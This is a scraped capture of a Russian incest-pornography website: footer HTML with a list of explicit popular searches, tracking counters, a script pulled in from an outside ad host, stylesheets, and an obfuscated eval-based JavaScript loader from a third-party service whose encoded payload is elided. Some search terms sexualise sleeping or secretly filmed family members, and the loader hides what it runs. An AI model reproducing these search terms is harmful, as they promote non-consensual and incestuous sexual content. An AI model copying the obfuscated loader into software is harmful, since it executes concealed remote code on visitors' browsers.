                    <i class="fa fa-search"></i> Популярные запросы:
                </div>
                <div class="searches-list">
                    <ul>
						<li><a href="https://incestporno.vip/search/%D0%9C%D0%B0%D0%BC%D0%B0-%D1%81%D0%BA%D1%80%D1%8B%D1%82%D0%B0%D1%8F-%D0%BA%D0%B0%D0%BC%D0%B5%D1%80%D0%B0/"><i class="fa fa-caret-right"></i> Мама скрытая камера</a></li>
			&nbsp;&nbsp;&nbsp;
								<li><a href="https://incestporno.vip/search/%D0%9D%D0%B5-%D1%83%D0%B4%D0%B5%D1%80%D0%B6%D0%B0%D0%BB%D1%81%D1%8F-%D0%B8-%D0%B2%D1%81%D1%82%D0%B0%D0%B2%D0%B8%D0%BB-%D1%82%D0%B5%D1%89%D0%B5%D0%B9/"><i class="fa fa-caret-right"></i> Не удержался и вставил тещей</a></li>
			&nbsp;&nbsp;&nbsp;
								<li><a href="https://incestporno.vip/search/%D0%9A%D0%BE%D0%BD%D1%87%D0%B8%D0%BB-%D0%B2-%D0%BD%D1%83%D1%82%D1%80%D0%B8/"><i class="fa fa-caret-right"></i> Кончил в нутри</a></li>
			&nbsp;&nbsp;&nbsp;
								<li><a href="https://incestporno.vip/search/%D0%94%D0%BE%D1%87%D1%8C-%D1%81%D0%BF%D0%B8%D1%82/"><i class="fa fa-caret-right"></i> Дочь спит</a></li>
			&nbsp;&nbsp;&nbsp;
								<li><a href="https://incestporno.vip/search/mom/"><i class="fa fa-caret-right"></i> mom</a></li>
			&nbsp;&nbsp;&nbsp;
								<li><a href="https://incestporno.vip/search/dad/"><i class="fa fa-caret-right"></i> dad</a></li>
			&nbsp;&nbsp;&nbsp;
								<li><a href="https://incestporno.vip/search/son/"><i class="fa fa-caret-right"></i> son</a></li>
			&nbsp;&nbsp;&nbsp;
								<li><a href="https://incestporno.vip/search/%D0%9C%D0%B0%D0%BC%D0%B0-%D0%B8-%D0%B4%D0%BE%D1%87%D1%8C-%D0%BB%D0%B5%D1%81%D0%B1%D0%B8%D1%8F%D0%BD%D0%BA%D0%B8/"><i class="fa fa-caret-right"></i> Мама и дочь лесбиянки</a></li>
			&nbsp;&nbsp;&nbsp;
								<li><a href="https://incestporno.vip/search/family/"><i class="fa fa-caret-right"></i> family</a></li>
			&nbsp;&nbsp;&nbsp;
								<li><a href="https://incestporno.vip/search/%D0%91%D1%80%D0%B0%D1%82-%D0%B8-%D1%81%D0%B5%D1%81%D1%82%D1%80%D0%B0/"><i class="fa fa-caret-right"></i> Брат и сестра</a></li>
			&nbsp;&nbsp;&nbsp;
								<li><a href="https://incestporno.vip/search/%D0%BC%D0%B0%D0%BC%D0%B0-%D1%80%D0%BE%D1%82/"><i class="fa fa-caret-right"></i> мама рот</a></li>
			&nbsp;&nbsp;&nbsp;
								<li><a href="https://incestporno.vip/search/%D0%9A%D0%BE%D0%BD%D1%87%D0%B8%D0%BB-%D0%B2/"><i class="fa fa-caret-right"></i> Кончил в</a></li>
			&nbsp;&nbsp;&nbsp;
								<li><a href="https://incestporno.vip/search/%D0%9C%D0%B0%D1%87%D0%B5%D1%85%D0%B0/"><i class="fa fa-caret-right"></i> Мачеха</a></li>
			&nbsp;&nbsp;&nbsp;
								<li><a href="https://incestporno.vip/search/%D0%BC%D0%B0%D0%BC%D0%B0-%D0%B3%D0%BE%D1%80%D0%BB%D0%BE/"><i class="fa fa-caret-right"></i> мама горло</a></li>
			&nbsp;&nbsp;&nbsp;
								<li><a href="https://incestporno.vip/search/%D0%9F%D0%B0%D0%BF%D0%B0/"><i class="fa fa-caret-right"></i> Папа</a></li>
			&nbsp;&nbsp;&nbsp;
								<li><a href="https://incestporno.vip/search/%D0%9C%D0%B0%D1%81%D1%81%D0%B0%D0%B6-%D0%BF%D1%80%D0%BE%D1%81%D1%82%D0%B0%D1%82%D1%8B/"><i class="fa fa-caret-right"></i> Массаж простаты</a></li>
			&nbsp;&nbsp;&nbsp;
								<li><a href="https://incestporno.vip/search/Mother/"><i class="fa fa-caret-right"></i> Mother</a></li>
			&nbsp;&nbsp;&nbsp;
								<li><a href="https://incestporno.vip/search/%D1%81%D0%B5%D1%81%D1%82%D1%80%D0%B0/"><i class="fa fa-caret-right"></i> сестра</a></li>
			&nbsp;&nbsp;&nbsp;
								<li><a href="https://incestporno.vip/search/%D1%81%D0%BE%D1%81%D0%B5%D1%82-%D0%B3%D0%BB%D1%83%D0%B1%D0%BE%D0%BA%D0%BE/"><i class="fa fa-caret-right"></i> сосет глубоко</a></li>
			&nbsp;&nbsp;&nbsp;
								<li><a href="https://incestporno.vip/search/%D0%A1%D0%B2%D0%BE%D0%B4%D0%BD%D1%8B%D0%B9-%D0%B1%D1%80%D0%B0%D1%82/"><i class="fa fa-caret-right"></i> Сводный брат</a></li>
			&nbsp;&nbsp;&nbsp;
		                    </ul>
                </div> 
            </div>
        </div>
        <div class="foot">
            <div class="wrap">
                <p>© 2019-2026 <span>Инцест порно видео онлайн в HD качестве</span>. ТОЛЬКО ДЛЯ СОВЕРШЕННОЛЕТНИХ 🔞</p>
                <ul>
                    <li><a href="https://incestporno.vip/">Главная</a></li>

<li><a href="https://incestporno.vip/categories/">📂 Категории</a></li>
<li><a href="https://incestporno.vip/most-popular/">🔥 Популярное</a></li>

																<li><a href="https://incestporno.vip/dmca/">DMCA / Правообладателям</a></li>
						                </ul>

<div align="center">
<br />
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(70779229, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/70779229" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt1E98" width="1" height="1" style="border:0" 
title="LiveInternet: показано число посетителей за сегодня"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt1E98").src=
"https://counter.yadro.ru/hit?t24.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->




<!-- hit.ua -->
<a href='http://hit.ua/?x=35753' target='_blank'>
<script language="javascript" type="text/javascript"><!--
Cd=document;Cr="&"+Math.random();Cp="&s=1";
Cd.cookie="b=b";if(Cd.cookie)Cp+="&c=1";
Cp+="&t="+(new Date()).getTimezoneOffset();
if(self!=top)Cp+="&f=1";
//--></script>
<script language="javascript1.1" type="text/javascript"><!--
if(navigator.javaEnabled())Cp+="&j=1";
//--></script>
<script language="javascript1.2" type="text/javascript"><!--
if(typeof(screen)!='undefined')Cp+="&w="+screen.width+"&h="+
screen.height+"&d="+(screen.colorDepth?screen.colorDepth:screen.pixelDepth);
//--></script>
<script language="javascript" type="text/javascript"><!--
Cd.write("<img src='//c.hit.ua/hit?i=35753&g=0&x=2"+Cp+Cr+
"&r="+escape(Cd.referrer)+"&u="+escape(window.location.href)+
"' border='0' wi"+"dth='1' he"+"ight='1'/>");
//--></script>
<noscript>
<img src='//c.hit.ua/hit?i=35753&amp;g=0&amp;x=2' border='0'/>
</noscript></a>
<!-- / hit.ua -->



            </div>
        
        </div>
	<script src="https://incestporno.vip/static/js/main.min.js?v=7.5"></script>
	<script>
		$.blockUI.defaults.overlayCSS = {};
	</script>
	
<script>
  (function(o, c, t, l, i) {
    for (i = 0; i < o.scripts.length; i++) { if (o.scripts[i].src === c) { return; } }
    l = o.createElement("script");
    l.src = c + "?" + Date.now();
    l.setAttribute("async", "");
    l.setAttribute("data-id", t);
    o.body.appendChild(l);
  })(document, "https://Octo25.me/lib.js", "i96a7f-ef918b");
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://incestporno.vip/static/css/styles.css?v=7.35
body_size: 3562
content:
.list span { border-color: transparent; }

body
{ background-color: rgb(34,38,44); color: rgb(174,178,184); }

.head, .sidebar, .left-col, .foot, .full-wrap, .full-bns-block, img, .br, .preview-img, .pages a, .pages span, .brs-block, .list span, .full-meta a
{ background-color: rgb(54,58,64); }

a, h2
{ color: rgb(234,238,244); cursor:pointer;}

.search input, .search input::placeholder
{ color: rgb(44,48,54); }

.preview .meta ul, .preview .hd, .close, .bot-close
{ background-color: rgba(24,28,34,0.8); }

.search button, .menu li a, .videos-list .preview-img, .full-bn
{ background-color: rgb(74,78,84); color: rgb(255,255,255); }

.searches-list li a, .preview .meta li
{ border-color: rgb(74,78,84); }

.cats-list li a, .list span:hover, .full-block
{ background-color: rgb(24,28,34); color: rgb(255,255,255); }

.head, .sidebar, .cats-list li a span:last-child, .foot, .full-meta
{ color: rgb(194,198,204); }

.head, .searches-list li a:hover, .sidebar, .pages, .brs-block, .foot, .list span:hover, .full-meta-wr
{ border-color: rgb(35,155,165); }

a:hover, .preview .name i, .list span i, .logo a span, h1 i, .open:hover, .open.active, .sidebar-val i, .searches-list li a:hover, .searches-list li a i, .cats-list li a i, .list span:hover i, .foot a:hover, .videos-list .preview a:hover, .videos-list .preview a .name i, .full-meta i, span.tag
{ color: rgb(85,205,215); }

.navi li a:hover, .navi li a.active, .navi li.active a, .search button:hover, .menu li a:hover, .menu li a.active, .menu li.active a, .cats-list li a:hover, .cats-list li a:hover i, .cats-list li.to-all a, .cats-list li.to-all a i, .cats-list li a:hover span:last-child, .pages a:hover, .pages a.active, .pages li.active a, .pages li.next a, .full-meta a:hover, .close:hover, .bot-close:hover, .full-meta a:hover i, .full-meta a:hover span.tag
{ background-color: rgb(45,165,175); color: rgb(255,255,255); }

.pages li.next a:hover, .cats-list li.to-all a:hover, .cats-list li.to-all a:hover i
{ background-color: rgb(35,155,165); color: rgb(255,255,255); }

.logo a, h1, .navi li a, .open, .sidebar-val, .searches-list li a, .meta ul, .foot a, .videos-list .preview a, .full-meta span.val, .full-meta a, .full-meta li.like a i, .full-meta li.dislike a i
{ color: rgb(244,248,254); }


body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

div, ul, li, a { overflow: hidden; }

body { font-family: Arial, sans-serif; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; }

h1, h2 {  text-transform: uppercase; }
h1 { float: left; margin: 10px 5px 0 5px; font-size: 18px; line-height: 25px; height: 50px; overflow: hidden; font-weight: normal; }
h2 { margin: 40px 5px 0 5px; font-size: 22px; line-height: 24px; font-weight: bold; }

.wrap { margin: 0 auto; max-width: 1900px; width: 99%; }

.head { border-bottom-width: 2px; border-bottom-style: solid; font-size: 0; padding-bottom: 10px; }

.open { float: left; cursor: pointer; width: 28px; height: 28px; line-height: 28px; font-size: 22px; margin: 10px 5px 0 5px; }

.logo { float: left; margin: 10px 20px 0 5px; }
.logo a { height: 28px; line-height: 28px; font-size: 22px; display: block; font-weight: bold; text-transform: uppercase; }

.val-sort { overflow: visible; }

.navi { float: left; padding-top: 5px; }
.navi ul { float: left; margin: 0 15px 0 5px; }
.navi li { float: left; margin: 5px 2px 0 0; }
.navi li a, .navi li span { border-radius: 3px; display: block; height: 28px; line-height: 28px; font-size: 14px; padding: 0 10px; }
.navi li span { padding: 0; text-transform: uppercase; margin-right: 5px; }

.sidebar { box-shadow: 0 5px 15px -7px rgb(0,0,0); display: none; border-top-width: 2px; border-top-style: solid; position: absolute; width: 100%; z-index: 10000; left: 0; top: 48px; padding-bottom: 15px; }
.sidebar-val { display: none; padding: 0 10px; margin: 40px 0 -5px 0; font-size: 20px; font-weight: bold; line-height: 22px; text-transform: uppercase; }

.search { padding: 15px 10px 0 10px; margin: 0 auto; max-width: 640px; }
.search form { position: relative; }
.search input { text-transform: uppercase; width: 96%; border-radius: 6px; padding: 0 2%; border: 0 none; outline: 0 none; font-size: 14px; height: 40px; line-height: 40px; }
.search button { position: absolute; top: 5px; right: 5px; border: 0 none; cursor: pointer; border-radius: 5px; outline: 0 none; width: 30px; text-align: center; font-size: 14px; height: 30px; line-height: 30px; }

.menu { padding: 14px 10px 0 10px; margin: 0 auto; max-width: 640px; }
.menu li { margin-top: 1px; }
.menu li a { display: block; font-size: 18px; height: 50px; line-height: 50px; padding: 0 15px; text-transform: uppercase; }

.searches-list { display: none; padding: 10px 0 0 10px; }
.searches-list li { float: left; }
.searches-list li a { margin: 5px 15px 0 0; border-bottom-width: 2px; border-bottom-style: solid; display: block; font-size: 15px; line-height: 18px; padding: 5px 0; }

.cats-list { display: none; padding: 14px 10px 0 10px; }
.cats-list li a { margin-top: 1px; display: block; font-size: 16px; height: 35px; line-height: 35px; padding: 0 10px; }
.cats-list li a span { display: block; }
.cats-list li a span:first-child { float: left; }
.cats-list li a span:last-child { float: right; font-size: 11px; }
.cats-list li.to-all { font-weight: bold; text-transform: uppercase; }

.videos-list { display: none; padding: 10px 5px 0 5px; }

.right-col { padding-bottom: 15px; }

.preview { width: 100%; }
.preview-ins { margin: 10px 5px 0 5px; position: relative;  }
.preview a { display: block; }
.preview-img { position: relative; padding-bottom: 56.25%; }
.preview-img img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.play { color: rgb(255,255,255); text-shadow: 0 0 15px rgba(0,0,0,0.5); transition: 0.2s ease; opacity: 0; overflow: visible; position: absolute; top: 50%; left: 50%; margin: -20px 0 0 -20px; font-size: 40px; width: 40px; height: 40px; line-height: 40px; text-align: center; }
.preview .name { font-size: 14px; height: 30px; text-transform: uppercase; line-height: 16px; margin-top: 4px; padding-left: 0.5px; }
.preview .meta { transition: 0.2s ease; position: absolute; }
.preview .meta ul { height: 18px; }
.preview .meta li { border-right-style: solid; border-right-width: 1px; font-size: 11px; float: left; padding: 0 6px; height: 18px; line-height: 18px; }
.preview .meta li:last-child { border: 0 none; }
.preview .meta li span.likes { color: rgb(57,202,127); }
.preview .meta-like-views { bottom: 34px; left: 0; }
.preview .meta-dur-date { right: 0; top: 0;  }
.preview .hd { color: rgb(255,175,75); font-weight: bold; transition: 0.2s ease; height: 18px; line-height: 18px; padding: 0 4px; font-size: 14px; position: absolute; top: 0; left: 0; }
.preview:hover .meta-like-views { left: -320px; }
.preview:hover .meta-dur-date { right: -320px; }
.preview:hover .play { opacity: 1; }

.preview-ins-cat .name { font-size: 16px; height: 18px; line-height: 18px; }
.preview-ins-cat .meta-like-views { bottom: 22px; }

.videos-list .preview .meta { display: none; }
.videos-list .preview .name { font-size: 12px; }
.videos-list .preview .play { margin: -15px 0 0 -15px; font-size: 30px; width: 30px; height: 30px; line-height: 30px; }

.pages { margin: 20px 5px 0 5px; padding-top: 6px; border-top-style: solid; border-top-width: 2px; font-size: 0; text-align: center; }
.pages li { display: inline-block; vertical-align: top; margin: 4px 2px 0 2px; }
.pages a, .pages span { display: block; min-width: 20px; padding: 0 10px; height: 40px; line-height: 40px; font-size: 14px; font-weight: bold; text-transform: uppercase; border-radius: 3px; }
.pages li.prev a, .pages li.next a, .pages li.prev span, .pages li.next span { padding: 0 15px; }

.brs-block { border-top-style: solid; border-top-width: 2px; border-radius: 0 0 3px 3px; margin: 10px 5px 0 5px; font-size: 0; text-align: center; padding: 5px 0 15px 0; }
.br { width: 300px; height: 250px; margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; }
.br-2, .br-3, .br-4, .br-5 { display: none; }

.list { padding: 6px 3px 0 3px; font-size: 0; }
.list li { page-break-inside: avoid; break-inside: avoid; }
.list a { float: left; width: 100%; display: block; }
.list span { border-bottom-style: solid; border-bottom-width: 2px; display: block; border-radius: 3px; padding: 0 10px; font-size: 13px; height: 38px; line-height: 40px; margin: 4px 2px 0 2px; text-transform: uppercase; font-weight: bold; }

.full-wrap { margin: 10px 5px 0 5px; }
.full-tab { display: table; width: 100%; }
.video { background-color: rgb(0,0,0); position: relative; width: 100%; /*! padding-bottom: 56.25%; */ }
.video iframe, .video object, .video embed, .video video, .video source { width: 100%; height: 100%; position: absolute; top: 0; left: 0; }

.on-player-pl { display: none; background-color: rgba(0,0,0,0.5); position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 5000; }
.on-player { position: absolute; top: 50%; left: 50%; width: 300px; height: 250px; z-index: 5500; margin: -125px 0 0 -150px; overflow: visible; }
.close { position: absolute; top: 0; right: 0; font-family: Arial, sans-serif; width: 30px; text-align: center; height: 30px; line-height: 30px; font-size: 18px; cursor: pointer; }
.on-pl-spts { background-color: rgba(0,0,0,0.7); overflow: hidden; }
.on-player-sp { background-color: rgb(40,40,40); width: 300px; height: 250px; overflow: hidden; }
.bot-close { position: absolute; text-transform: uppercase; left: 50%; margin-left: -80px; bottom: 0; width: 160px; text-align: center; height: 30px; line-height: 30px; font-size: 14px; cursor: pointer; }
.on-player-sp iframe { width: 300px !important; height: 250px !important; position: static; }

.full-meta-wr { border-top-style: solid; border-top-width: 2px; padding-bottom: 10px; text-align: center; font-size: 0; }
.full-meta { display: inline-block; vertical-align: top; }
.full-meta ul { padding: 8px 9px 0 9px; display: inline-block; vertical-align: top; }
.full-meta li { display: inline-block; vertical-align: top; margin: 2px 1px 0 1px; font-size: 14px; text-transform: uppercase; text-align: center; }
.full-meta a, .full-meta div { display: block; height: 35px; line-height: 35px;  border-radius: 3px; padding: 0 10px; }
.full-meta li.like a, .full-meta li.dislike a { min-width: 15px; font-size: 18px; cursor: pointer; }
.full-meta li.like a:hover, .full-meta li.like a:hover i { background-color: rgb(64,184,64); color: rgb(255,255,255); }
.full-meta li.dislike a:hover, .full-meta li.dislike a:hover i { background-color: rgb(204,64,64); color: rgb(255,255,255); }
.full-meta .links-val { padding-right: 5px; }

.full-bns-block { padding: 0 0 10px 0; text-align: center; font-size: 0; }
.full-bn { margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; width: 300px; height: 250px; }
.full-bn-2, .full-bn-3 { display: none; }

.foot { border-top-width: 2px; border-top-style: solid; padding: 5px 0 15px 0; font-size: 14px; line-height: 16px; text-transform: uppercase; text-align: center; }
.foot p { margin: 10px 5px 0 5px; }
.foot ul { padding-top: 5px; }
.foot li { margin: 5px 5px 0 5px; display: inline-block; vertical-align: top; }
.foot a { /*text-decoration: underline; */}
.foot a:hover { text-decoration: none; }

.full-desc { font-size: 16px; line-height: 22px; text-align: justify; margin: 10px 15px 0 15px; }
.full-commnents { margin: 10px 15px 10px 15px; }
.full-comm-ins { display: none; }
.full-comm-top { margin-top: 10px; text-transform: uppercase; font-size: 18px; font-weight: bold; height: 28px; line-height: 28px; }
.full-comm-top div { float: left; cursor: pointer; }
.full-comm-top span { color: rgb(174,178,184); }
.full-comm { margin-top: 10px; background-color: rgb(34,38,44); padding: 15px; font-size: 16px; }
.full-comm-add { margin-top: 20px; padding-right: 2px; }
.full-comm-add .textarea, .captcha-control input {box-sizing: border-box; border-color: rgb(54,58,64); border-style: solid; border-width: 1px; border-radius: 3px; padding: 10px; }
.full-comm-add textarea { color: rgb(244,248,254); width: 100% !important; border: 0 none; background: none; outline: 0 none; min-height: 60px; max-height: 200px; font-size: 16px; }
.full-comm-add textarea::placeholder { color: rgb(174,178,184); }
.full-comm-add button { background-color: rgb(54,58,64); color: rgb(255,255,255); border: 0 none; cursor: pointer; border-radius: 3px; outline: 0 none; margin-top: 5px; float: left; padding: 0 15px; min-width: 70px; text-transform: uppercase; text-align: center; font-size: 14px; height: 40px; line-height: 40px; }
.full-comm-top i, .full-comm-add button i { color: rgb(85,205,215); }
.full-comm-add button:hover, .full-comm-add button:hover i { background-color: rgb(45,165,175); color: rgb(255,255,255); }

@media all and (min-width:330px) {
    .preview { float: left; width: 50%; }
}

@media all and (min-width:400px) {
    .open, .logo a { font-size: 24px; }
    .search input { height: 50px; line-height: 50px; font-size: 16px; }
    .search button { width: 40px; height: 40px; line-height: 40px; font-size: 16px; }
    .preview-ins-cat .name { font-size: 18px; height: 20px; line-height: 20px; }
    .preview-ins-cat .meta-like-views { bottom: 24px; }
    .list ul { column-count: 2; -moz-column-count: 2; -webkit-column-count: 2; }
}

@media all and (min-width:640px) {
    .br-2, .full-bn-2 { display: inline-block; }
    .list ul { column-count: 3; -moz-column-count: 3; -webkit-column-count: 3; }
    .list span { font-size: 14px; }
    .on-player-pl { display: block; }
}

@media all and (min-width:660px) {
    .preview { width: 33.3333%; }
}

@media all and (min-width:930px) {
    .open { display: none; }
    .logo { min-width: 240px; margin: 10px 15px 0 0; text-align: center; }
    .logo a { font-size: 30px; height: 30px; line-height: 30px; }
    .val-sort { overflow: hidden; }
    h1 { font-size: 22px; margin-left: 0; margin-right: 10px; height: 30px; line-height: 30px; }
    .navi ul { margin: 0 20px 0 0; }
    .navi li a, .navi li span { height: 30px; line-height: 30px; font-size: 16px; }
    .sidebar { box-shadow: none; display: block !important; top: 0; border-top: 0 none; width: 240px; padding-bottom: 40px; }
    .sidebar-val, .searches-list, .cats-list, .videos-list { display: block; }
    .search input { width: 200px; padding: 0 10px; height: 45px; line-height: 45px; font-size: 14px; }
    .search button { width: 35px; height: 35px; line-height: 35px; font-size: 14px; }
    .menu { padding: 14px 0 0 0; }
    .wrap { display: table; width: 100%; position: relative; }
    .left-col { display: table-cell; vertical-align: top; width: 240px; }
    .right-col { display: table-cell; vertical-align: top; padding-left: 10px; }
    .previews-block { padding-top: 5px; }
    .videos-list .preview { width: 50%; }
    .pages { padding-top: 0; }
    .pages li { margin: 0 2px; }
    .pages a, .pages span { border-radius: 0 0 3px 3px; }
    .pages li.prev { float: left; margin-left: 0; }
    .pages li.next { float: right; margin-right: 0; }
    .pages li.prev a, .pages li.next a, .pages li.prev span, .pages li.next span { padding: 0 20px; }
    .full-wrap { margin-top: 15px; }
    .full-meta-wr { text-align: left; }
    .full-meta .links-val { padding-left: 0 !important; }
}

@media all and (min-width:1260px) {
    .preview { width: 25%; }
    h1 { font-size: 24px; }
    h2 { font-size: 24px; line-height: 26px; }
    .pages a, .pages span { border-radius: 0 0 4px 4px; height: 50px; line-height: 50px; padding: 0 15px; font-size: 16px; }
    .pages li.prev a, .pages li.next a, .pages li.prev span, .pages li.next span { padding: 0 25px; }
    .br-3 { display: inline-block; }
    .list ul { column-count: 4; -moz-column-count: 4; -webkit-column-count: 4; }
    .foot { font-size: 16px; line-height: 18px; }
    .full-block, .full-bns-block { display: table-cell; vertical-align: top; }
    .full-bns-block {  width: 320px; margin: 0; }
    .full-meta ul { padding: 13px 14px 0 14px; }
    .full-meta div, .full-meta a { height: 40px; line-height: 40px; }
    .full-meta a { padding: 0 15px; }
    .full-meta li.like a, .full-meta li.dislike a { font-size: 22px; }
}

@media all and (min-width:1590px) {
    h1 { font-size: 26px; }
    h2 { font-size: 26px; line-height: 28px; }
    .preview { width: 20%; }
    .br-4 { display: inline-block; }
    .list ul { column-count: 6; -moz-column-count: 6; -webkit-column-count: 6; }
    .full-meta li { font-size: 16px; }
}

@media all and (min-width:1650px) {
    .full-bn-3 { display: inline-block; }
}

@media all and (min-width:1850px) {
    .br-5 { display: inline-block; }
    .list span { height: 48px; line-height: 50px; font-size: 16px; }
}


.block-video .player .embed-wrap iframe,
.block-video .player .player-wrap #kt_player,
.block-video .player .player-wrap #kt_player_internal {
  position: absolute !important;
  left: 0 !important;
  top: 0 !important;
  width: 100% !important;
  height: 100% !important;
}


.hidden {display:none}
.cls {
    display:block;
    float:none;
    clear:both;
}


.bottom {
    margin-top:10px;
}
.captcha-control .image {
    margin:10px 0;
}
.image img {float:left;margin:0 10px 0 0 }
.captcha-control input {
   background-color:transparent ;
    color:#fff;
}

.megatext {
    padding:10px;
}

--- FILE ---
content_type: text/css
request_url: https://incestporno.vip/static/css/import.css?v=7.35
body_size: 55
content:
@import url('https://fonts.googleapis.com/css?family=Roboto+Condensed:400,700');
@import url('../font/css/font-awesome.css');

body, input, textarea, button { font-family: 'Roboto Condensed', sans-serif; }

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=143317
body_size: 1773
content:
var _0xc99e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe71c(d,e,f){var g=_0xc99e[2][_0xc99e[1]](_0xc99e[0]);var h=g[_0xc99e[3]](0,e);var i=g[_0xc99e[3]](0,f);var j=d[_0xc99e[1]](_0xc99e[0])[_0xc99e[10]]()[_0xc99e[9]](function(a,b,c){if(h[_0xc99e[4]](b)!==-1)return a+=h[_0xc99e[4]](b)*(Math[_0xc99e[8]](e,c))},0);var k=_0xc99e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc99e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe71c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",52,"UNxTEdWIC",27,4,44))